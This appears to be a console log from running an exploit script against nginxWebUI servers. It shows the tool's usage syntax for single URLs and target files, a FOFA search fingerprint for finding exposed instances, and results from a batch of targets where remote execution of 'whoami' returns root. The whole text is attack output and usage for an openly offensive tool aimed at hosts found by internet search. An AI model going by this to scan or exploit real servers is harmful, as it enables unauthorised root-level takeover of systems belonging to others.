 (venv) PS D:\Pycharm\PyCharm Community Edition 2023.1.2\test\EXP> python NginxWebUI.py -f .\nginx.txt
+------------------------------------------
+ 使用格式: python3 NginxwebUI.py -u https://x.x.x.x
+ 使用格式: python3 NginxwebUI.py -f xxx.txt
+ 指纹特征: fofa: app="nginxWebUI"
+ auther >>> Lsec
+------------------------------------------
80
存在漏洞
{"success":true,"status":"200","obj":"<span class='blue'>whoami</span><br>运行失败<br>root<br>"}
存在漏洞
{"success":true,"status":"200","obj":"<span class='blue'>whoami</span><br>运行失败<br>root<br>"}